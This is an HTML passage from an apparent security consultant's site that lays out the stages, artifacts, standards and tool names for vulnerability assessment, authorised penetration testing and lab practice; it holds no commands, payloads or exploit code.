                  <span class="stage__tag">Discover</span>
                </span>
                <span class="stage__desc">Discover in-scope assets, map owners, classify criticality.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-3">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">03</span><span class="stage__title">Baseline &amp; Risk Model</span></span>
                  <span class="stage__tag">Standard</span>
                </span>
                <span class="stage__desc">Choose benchmarks, a severity model and remediation SLAs.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-4">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">04</span><span class="stage__title">Configure Scans</span></span>
                  <span class="stage__tag">Setup</span>
                </span>
                <span class="stage__desc">Build scan and benchmark profiles: auth, safe checks, schedule.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-5">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">05</span><span class="stage__title">Execute Scans</span></span>
                  <span class="stage__tag">Scan</span>
                </span>
                <span class="stage__desc">Run discovery, credentialed scans and config checks.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-6">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">06</span><span class="stage__title">Validate &amp; Triage</span></span>
                  <span class="stage__tag">Triage</span>
                </span>
                <span class="stage__desc">De-duplicate, drop false positives, confirm without exploiting.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-7">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">07</span><span class="stage__title">Risk &amp; Prioritise</span></span>
                  <span class="stage__tag">Prioritise</span>
                </span>
                <span class="stage__desc">Rate severity with CVSS, then weight by EPSS, exposure and KEV.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-8">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">08</span><span class="stage__title">Report</span></span>
                  <span class="stage__tag">Report</span>
                </span>
                <span class="stage__desc">A technical report plus an executive summary and trends.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-9">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">09</span><span class="stage__title">Remediate &amp; Track</span></span>
                  <span class="stage__tag">Fix</span>
                </span>
                <span class="stage__desc">Raise tickets with owners and deadlines; record exceptions.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-10">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">10</span><span class="stage__title">Re-scan &amp; Verify</span></span>
                  <span class="stage__tag">Verify</span>
                </span>
                <span class="stage__desc">Confirm fixes, reopen failures, measure the delta.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="va-11">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">11</span><span class="stage__title">Continuous Monitoring</span></span>
                  <span class="stage__tag">Cadence</span>
                </span>
                <span class="stage__desc">Run on a recurring cadence and watch the KPIs.</span>
              </button>
            </div>
            <aside class="method__detail" aria-live="polite">
              <div class="detail is-active" data-stage="va-1">
                <div class="detail__top">
                  <span class="detail__stage">Stage 01 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Scope &amp; Authorisation</h3>
                <p class="detail__desc">Agree what is in and out of scope, scan windows, credentials to use, throttling and a lightweight set of rules of engagement — signed before any active discovery or scanning begins.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Scan authorisation, scope document</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Written authorisation</p>
                </div>
              </div>
              <div class="detail" data-stage="va-2">
                <div class="detail__top">
                  <span class="detail__stage">Stage 02 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Inventory &amp; Discovery</h3>
                <p class="detail__desc">Discover assets inside the authorised scope (network, host, web, cloud, container), map each to an owner in the CMDB, and classify business criticality.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Asset register</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Every asset has an owner</p>
                </div>
              </div>
              <div class="detail" data-stage="va-3">
                <div class="detail__top">
                  <span class="detail__stage">Stage 03 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Baseline &amp; Risk Model</h3>
                <p class="detail__desc">Choose the benchmarks to test against (CIS, STIG, vendor guides), the severity/risk model, and the remediation SLAs per severity.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Baseline standard document</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Baseline approved</p>
                </div>
              </div>
              <div class="detail" data-stage="va-4">
                <div class="detail__top">
                  <span class="detail__stage">Stage 04 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Configure Scans</h3>
                <p class="detail__desc">Build scan and benchmark profiles: authenticated vs unauthenticated, safe checks, plugin sets, throttling and a recurring schedule.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Scan profiles</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Profiles approved</p>
                </div>
              </div>
              <div class="detail" data-stage="va-5">
                <div class="detail__top">
                  <span class="detail__stage">Stage 05 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Execute Scans</h3>
                <p class="detail__desc">Run discovery, credentialed vulnerability scans and benchmark/config checks across network, host, web, API, cloud and container/image targets.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Raw scan output</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Coverage target met</p>
                </div>
              </div>
              <div class="detail" data-stage="va-6">
                <div class="detail__top">
                  <span class="detail__stage">Stage 06 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Validate &amp; Triage</h3>
                <p class="detail__desc">De-duplicate results, remove false positives, and confirm each finding exists (banner, version, config or safe check) without exploiting it. Nothing reaches an asset owner unvalidated.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Validated findings</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Findings validated</p>
                </div>
              </div>
              <div class="detail" data-stage="va-7">
                <div class="detail__top">
                  <span class="detail__stage">Stage 07 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Risk &amp; Prioritise</h3>
                <p class="detail__desc">Separate severity from risk: rate each finding with CVSS, then weight it by EPSS, asset criticality, exposure and known-exploited status (CISA KEV).</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Prioritised backlog</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Priority agreed</p>
                </div>
              </div>
              <div class="detail" data-stage="va-8">
                <div class="detail__top">
                  <span class="detail__stage">Stage 08 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Report</h3>
                <p class="detail__desc">Produce the technical report and executive summary that drive remediation, with trends and SLA compliance rather than a raw scanner dump.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">VA report (technical + executive)</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Report delivered</p>
                </div>
              </div>
              <div class="detail" data-stage="va-9">
                <div class="detail__top">
                  <span class="detail__stage">Stage 09 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Remediate &amp; Track</h3>
                <p class="detail__desc">Raise tickets with owners and deadlines, and record exceptions or accepted risks where remediation is deferred.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Remediation tickets, risk register</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Owners assigned</p>
                </div>
              </div>
              <div class="detail" data-stage="va-10">
                <div class="detail__top">
                  <span class="detail__stage">Stage 10 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Re-scan &amp; Verify</h3>
                <p class="detail__desc">Re-scan the remediated assets to confirm the fixes, reopen failed remediations and measure the delta since the last report.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Verification / delta report</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Fix confirmed</p>
                </div>
              </div>
              <div class="detail" data-stage="va-11">
                <div class="detail__top">
                  <span class="detail__stage">Stage 11 of 11</span>
                  <span class="detail__label">Lifecycle</span>
                </div>
                <h3 class="detail__title">Continuous Monitoring</h3>
                <p class="detail__desc">Run the cycle on a recurring cadence, tune profiles, and watch the KPIs that prove the programme is working.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Dashboards, KPI trends</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Cadence running</p>
                </div>
              </div>
            </aside>
          </div>
          <div class="pipe-refs">
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Baselines &amp; standards</h3>
              <div class="table-wrap">
                <table class="data-table">
                  <thead>
                    <tr>
                      <th>Category</th>
                      <th>Standards</th>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>VA methodology</td>
                      <td>NIST SP 800-40, NIST SP 800-115, CIS Controls v8 (Control 7), ISO/IEC 27001</td>
                    </tr>
                    <tr>
                      <td>Scoring &amp; intel</td>
                      <td>CVSS, CVE / CWE / NVD</td>
                    </tr>
                    <tr>
                      <td>Cloud</td>
                      <td>CIS Benchmarks (AWS / Azure / GCP), CSA CCM</td>
                    </tr>
                    <tr>
                      <td>Compliance</td>
                      <td>ISO/IEC 27001</td>
                    </tr>
                  </tbody>
                </table>
              </div>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Scan models</h3>
              <ul class="checks">
                <li><strong>Authenticated</strong> (credentialed) scanning for depth, paired with unauthenticated for the external view.</li>
                <li><strong>Agent-based</strong> for always-on hosts and agentless for network appliances and quick coverage.</li>
                <li><strong>Coverage types:</strong> network, host/OS, web application, API, cloud posture (CSPM/CWPP), container image, source/SBOM.</li>
              </ul>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Deliverables &amp; KPIs</h3>
              <div class="grid grid--2">
                <ul class="checks">
                  <li>Scan authorisation &amp; scope</li>
                  <li>Asset register</li>
                  <li>Prioritised finding backlog</li>
                  <li>Remediation tickets with owners &amp; SLAs</li>
                  <li>VA report (technical + executive)</li>
                  <li>Verification / delta report</li>
                  <li>Risk-acceptance records</li>
                </ul>
                <ul class="checks">
                  <li>Asset coverage %</li>
                  <li>Open findings by severity</li>
                  <li>Mean time to remediate (MTTR)</li>
                  <li>SLA compliance</li>
                  <li>False-positive rate</li>
                  <li>Finding aging &amp; trend</li>
                </ul>
              </div>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Tooling</h3>
              <ul class="chips">
                <li class="chip">Tenable / Nessus</li>
                <li class="chip">Qualys</li>
                <li class="chip">Rapid7 InsightVM</li>
                <li class="chip">Greenbone / OpenVAS</li>
                <li class="chip">Nuclei</li>
                <li class="chip">Trivy</li>
                <li class="chip">Prowler</li>
                <li class="chip">ScoutSuite</li>
                <li class="chip">AWS Inspector</li>
              </ul>
            </div>
          </div>
        </div>

        <div class="pipe-panel" id="pipe-panel-pt" data-pipe="pt" role="tabpanel" aria-labelledby="pipe-tab-pt">
          <p class="pipe-panel__intro">A goal-oriented, point-in-time engagement that chains real attacker techniques to prove business impact — from a signed scope and rules of engagement to a reviewed report and a verified retest.</p>
          <div class="method">
            <div class="method__list" role="tablist" aria-label="Penetration Testing stages">
              <button class="stage" type="button" role="tab" aria-selected="true" data-stage="pt-1">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">01</span><span class="stage__title">Qualify</span></span>
                  <span class="stage__tag">Engage</span>
                </span>
                <span class="stage__desc">Intro call, fit check, then a mutual NDA.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="pt-2">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">02</span><span class="stage__title">Scope</span></span>
                  <span class="stage__tag">Scope</span>
                </span>
                <span class="stage__desc">Define assets, engagement model, windows and limits.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="pt-3">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">03</span><span class="stage__title">Plan &amp; Legal</span></span>
                  <span class="stage__tag">Legal</span>
                </span>
                <span class="stage__desc">RoE, SoW, written authorisation and the comms plan.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="pt-4">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">04</span><span class="stage__title">Recon</span></span>
                  <span class="stage__tag">Recon</span>
                </span>
                <span class="stage__desc">Passive OSINT followed by active enumeration.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="pt-5">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">05</span><span class="stage__title">Analyse</span></span>
                  <span class="stage__tag">Analyse</span>
                </span>
                <span class="stage__desc">Scan, verify manually, triage, and rate with CVSS.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="pt-6">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">06</span><span class="stage__title">Exploit</span></span>
                  <span class="stage__tag">Exploit</span>
                </span>
                <span class="stage__desc">Chain the verified bugs into a minimal-footprint PoC.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="pt-7">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">07</span><span class="stage__title">Report</span></span>
                  <span class="stage__tag">Report</span>
                </span>
                <span class="stage__desc">Draft, peer-review, then deliver technical + executive.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="pt-8">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">08</span><span class="stage__title">Retest</span></span>
                  <span class="stage__tag">Verify</span>
                </span>
                <span class="stage__desc">Re-test each finding and confirm or reopen it.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="pt-9">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">09</span><span class="stage__title">Close</span></span>
                  <span class="stage__tag">Close</span>
                </span>
                <span class="stage__desc">Debrief, attestation and secure data destruction.</span>
              </button>
            </div>
            <aside class="method__detail" aria-live="polite">
              <div class="detail is-active" data-stage="pt-1">
                <div class="detail__top">
                  <span class="detail__stage">Stage 01 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Qualify</h3>
                <p class="detail__desc">Intro call to check technical and commercial fit, then put a mutual NDA in place before any sensitive detail is shared.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">NDA, contact sheet</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">NDA in place</p>
                </div>
              </div>
              <div class="detail" data-stage="pt-2">
                <div class="detail__top">
                  <span class="detail__stage">Stage 02 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Scope</h3>
                <p class="detail__desc">Define in- and out-of-scope assets, the engagement model, testing windows, rate limits and prohibited techniques.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Scope document, asset list</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Scope agreed</p>
                </div>
              </div>
              <div class="detail" data-stage="pt-3">
                <div class="detail__top">
                  <span class="detail__stage">Stage 03 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Plan &amp; Legal</h3>
                <p class="detail__desc">Write the Rules of Engagement and Statement of Work, obtain written authorisation, and agree the comms and escalation plan.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">SoW, RoE, authorisation letter</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Signed SoW + RoE</p>
                </div>
              </div>
              <div class="detail" data-stage="pt-4">
                <div class="detail__top">
                  <span class="detail__stage">Stage 04 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Recon</h3>
                <p class="detail__desc">Passive OSINT followed by active enumeration to map the attack surface and confirm reachable targets.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Asset inventory, attack-surface map</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Inventory approved</p>
                </div>
              </div>
              <div class="detail" data-stage="pt-5">
                <div class="detail__top">
                  <span class="detail__stage">Stage 05 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Analyse</h3>
                <p class="detail__desc">Scan and manually verify candidate vulnerabilities, triage out the noise and rate what remains with CVSS and CWE.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Findings log, evidence</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Findings triaged</p>
                </div>
              </div>
              <div class="detail" data-stage="pt-6">
                <div class="detail__top">
                  <span class="detail__stage">Stage 06 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Exploit</h3>
                <p class="detail__desc">Chain the verified bugs into a working proof of concept, using the minimum footprint needed to demonstrate impact.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">PoCs, chain notes</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Impact proven (in RoE)</p>
                </div>
              </div>
              <div class="detail" data-stage="pt-7">
                <div class="detail__top">
                  <span class="detail__stage">Stage 07 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Report</h3>
                <p class="detail__desc">Draft the report, put it through peer review, then deliver a technical breakdown plus an executive summary.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Report, exec summary, debrief deck</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Report delivered</p>
                </div>
              </div>
              <div class="detail" data-stage="pt-8">
                <div class="detail__top">
                  <span class="detail__stage">Stage 08 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Retest</h3>
                <p class="detail__desc">Re-test the reported findings after remediation and confirm, or reopen, each one.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Retest report</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Remediation verified</p>
                </div>
              </div>
              <div class="detail" data-stage="pt-9">
                <div class="detail__top">
                  <span class="detail__stage">Stage 09 of 09</span>
                  <span class="detail__label">Engagement</span>
                </div>
                <h3 class="detail__title">Close</h3>
                <p class="detail__desc">Hold the debrief, issue an attestation letter, and securely destroy client data per the agreed retention period.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Attestation letter, destruction record</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Data destroyed</p>
                </div>
              </div>
            </aside>
          </div>
          <div class="pipe-refs">
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Inside a scope document</h3>
              <ul class="checks">
                <li><strong>In scope:</strong> IP ranges, domains/subdomains, web apps, APIs, mobile apps, cloud accounts, source/white-box access.</li>
                <li><strong>Out of scope:</strong> third-party SaaS, production data with live PII, partner-hosted infrastructure, physical sites, employee devices.</li>
                <li><strong>Window &amp; load:</strong> testing dates and hours, rate limits, concurrent connections, blackout periods.</li>
                <li><strong>Prohibited:</strong> DoS/DDoS, destructive payloads, social engineering, physical intrusion, exfiltration beyond proof.</li>
                <li><strong>Contacts:</strong> technical POC, escalation path, emergency stop (“kill switch”), deconfliction with the client’s blue team.</li>
              </ul>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Engagement models</h3>
              <div class="table-wrap">
                <table class="data-table">
                  <thead>
                    <tr>
                      <th>Model</th>
                      <th>Knowledge given</th>
                      <th>Simulates</th>
                      <th>Typical use</th>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>Black box</td>
                      <td>None — external attacker view</td>
                      <td>A real-world outsider</td>
                      <td>External perimeter, web apps</td>
                    </tr>
                    <tr>
                      <td>Grey box</td>
                      <td>Partial — a user or limited docs</td>
                      <td>An insider or breached user</td>
                      <td>Active Directory, internal, privesc</td>
                    </tr>
                    <tr>
                      <td>White box</td>
                      <td>Full — source, design, credentials</td>
                      <td>Maximum-coverage review</td>
                      <td>Code review, deep application testing</td>
                    </tr>
                  </tbody>
                </table>
              </div>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Legal &amp; governance</h3>
              <ul class="checks">
                <li><strong>NDA</strong> — mutual, signed before any technical detail is exchanged.</li>
                <li><strong>Statement of Work</strong> — scope, timeline, deliverables, fees, limits of liability.</li>
                <li><strong>Rules of Engagement</strong> — exactly what, when and how may be tested, plus comms and the stop condition.</li>
                <li><strong>Authorisation letter</strong> — written proof the client authorised testing, with a 24/7 contact.</li>
                <li><strong>Insurance</strong> — professional indemnity and cyber liability.</li>
                <li><strong>Change control</strong> — how scope changes are approved mid-engagement.</li>
                <li><strong>Data handling</strong> — encrypted storage, access control, retention period, verifiable destruction.</li>
              </ul>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Baselines &amp; standards</h3>
              <div class="table-wrap">
                <table class="data-table">
                  <thead>
                    <tr>
                      <th>Category</th>
                      <th>Standards</th>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>Methodology</td>
                      <td>PTES, OWASP WSTG, NIST SP 800-115, OSSTMM, ISSAF, CREST</td>
                    </tr>
                    <tr>
                      <td>Web / API / Mobile</td>
                      <td>OWASP Top 10, OWASP API Security Top 10, OWASP MASVS</td>
                    </tr>
                    <tr>
                      <td>Adversary mapping</td>
                      <td>MITRE ATT&amp;CK, TIBER-EU (red team)</td>
                    </tr>
                    <tr>
                      <td>Hardening baselines</td>
                      <td>CIS Benchmarks, DISA STIG, Microsoft Security Baselines, NIST SP 800-53 / 800-171</td>
                    </tr>
                    <tr>
                      <td>Risk scoring</td>
                      <td>CVSS v4.0, OWASP Risk Rating, DREAD, EPSS, SSVC</td>
                    </tr>
                    <tr>
                      <td>Compliance</td>
                      <td>ISO/IEC 27001</td>
                    </tr>
                  </tbody>
                </table>
              </div>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Deliverables</h3>
              <ul class="checks">
                <li>Scoping document and Rules of Engagement</li>
                <li>Test plan and daily status updates (critical findings escalated immediately)</li>
                <li>Findings log with CVSS, CWE and evidence</li>
                <li>Final report — executive summary plus technical detail and remediation</li>
                <li>Debrief / presentation, retest report, attestation letter</li>
                <li>Secure data destruction record</li>
              </ul>
            </div>
            <div class="pipe-ref">
              <h3 class="pipe-ref__title">Tooling by stage</h3>
              <div class="table-wrap">
                <table class="data-table">
                  <thead>
                    <tr>
                      <th>Stage</th>
                      <th>Typical tooling</th>
                    </tr>
                  </thead>
                  <tbody>
                    <tr>
                      <td>Recon</td>
                      <td>nmap, amass, subfinder, httpx</td>
                    </tr>
                    <tr>
                      <td>Web</td>
                      <td>Burp Suite, ffuf, nuclei</td>
                    </tr>
                    <tr>
                      <td>AD / Internal</td>
                      <td>NetExec, Impacket, BloodHound, Responder</td>
                    </tr>
                    <tr>
                      <td>Cloud</td>
                      <td>Prowler, ScoutSuite, aws-cli</td>
                    </tr>
                    <tr>
                      <td>Reporting</td>
                      <td>CVSS calculator, CWE mapping, evidence templates</td>
                    </tr>
                  </tbody>
                </table>
              </div>
            </div>
          </div>
        </div>

        <div class="pipe-panel" id="pipe-panel-labs" data-pipe="labs" role="tabpanel" aria-labelledby="pipe-tab-labs">
          <p class="pipe-panel__intro">The training loop behind the writeups: pick a machine, root it with a real methodology, document it as I go, publish it, and keep what I learned.</p>
          <div class="method">
            <div class="method__list" role="tablist" aria-label="Playing Labs stages">
              <button class="stage" type="button" role="tab" aria-selected="true" data-stage="labs-1">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">01</span><span class="stage__title">Select</span></span>
                  <span class="stage__tag">Choose</span>
                </span>
                <span class="stage__desc">Pick a platform, difficulty and category to fill a gap.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="labs-2">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">02</span><span class="stage__title">Recon</span></span>
                  <span class="stage__tag">Recon</span>
                </span>
                <span class="stage__desc">Full enumeration before touching any exploit.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="labs-3">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">03</span><span class="stage__title">Foothold</span></span>
                  <span class="stage__tag">Access</span>
                </span>
                <span class="stage__desc">Initial access with a technique you understand.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="labs-4">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">04</span><span class="stage__title">Escalate</span></span>
                  <span class="stage__tag">Privesc</span>
                </span>
                <span class="stage__desc">Privilege escalation across OS, AD or cloud.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="labs-5">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">05</span><span class="stage__title">Loot</span></span>
                  <span class="stage__tag">Objectives</span>
                </span>
                <span class="stage__desc">Collect flags and note side-paths for later.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="labs-6">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">06</span><span class="stage__title">Document</span></span>
                  <span class="stage__tag">Notes</span>
                </span>
                <span class="stage__desc">Capture commands, output and screenshots live.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="labs-7">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">07</span><span class="stage__title">Publish</span></span>
                  <span class="stage__tag">Writeup</span>
                </span>
                <span class="stage__desc">Turn the notes into a public writeup.</span>
              </button>
              <button class="stage" type="button" role="tab" aria-selected="false" data-stage="labs-8">
                <span class="stage__head">
                  <span class="stage__id"><span class="stage__num">08</span><span class="stage__title">Retain</span></span>
                  <span class="stage__tag">Retain</span>
                </span>
                <span class="stage__desc">Distil into a cheatsheet and redo unaided later.</span>
              </button>
            </div>
            <aside class="method__detail" aria-live="polite">
              <div class="detail is-active" data-stage="labs-1">
                <div class="detail__top">
                  <span class="detail__stage">Stage 01 of 08</span>
                  <span class="detail__label">Practice</span>
                </div>
                <h3 class="detail__title">Select</h3>
                <p class="detail__desc">Pick a platform, difficulty and category that fills a gap in coverage — not just the easiest box on the board.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Target &amp; objective</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Objective set</p>
                </div>
              </div>
              <div class="detail" data-stage="labs-2">
                <div class="detail__top">
                  <span class="detail__stage">Stage 02 of 08</span>
                  <span class="detail__label">Practice</span>
                </div>
                <h3 class="detail__title">Recon</h3>
                <p class="detail__desc">Full enumeration before touching any exploit: ports, services, versions, web content, credentials, shares.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Attack-surface map</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Enumeration exhausted</p>
                </div>
              </div>
              <div class="detail" data-stage="labs-3">
                <div class="detail__top">
                  <span class="detail__stage">Stage 03 of 08</span>
                  <span class="detail__label">Practice</span>
                </div>
                <h3 class="detail__title">Foothold</h3>
                <p class="detail__desc">Gain initial access with a technique that would work outside the lab, not a copy-pasted one-liner I cannot explain.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Shell + credentials</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Shell as a user</p>
                </div>
              </div>
              <div class="detail" data-stage="labs-4">
                <div class="detail__top">
                  <span class="detail__stage">Stage 04 of 08</span>
                  <span class="detail__label">Practice</span>
                </div>
                <h3 class="detail__title">Escalate</h3>
                <p class="detail__desc">Privilege escalation across Linux, Windows, Active Directory or cloud — whatever the target exposes.</p>
                <div class="detail__block">
                  <p class="detail__blockTitle">Artifacts</p>
                  <p class="detail__value">Root / SYSTEM / Admin</p>
                </div>
                <div class="detail__block">
                  <p class="detail__blockTitle">Gate</p>
                  <p class="detail__callout">Highest privilege reached</p>
                </div>
              </div>
              <div class="detail" data-stage="labs-5">
                <div class="detail__top">
                  <span class="detail__stage">Stage 05 of 08</span>
                  <span class="detail__label">Practice</span>
                </div>
                <h3 class="detail__title">Loot</h3>
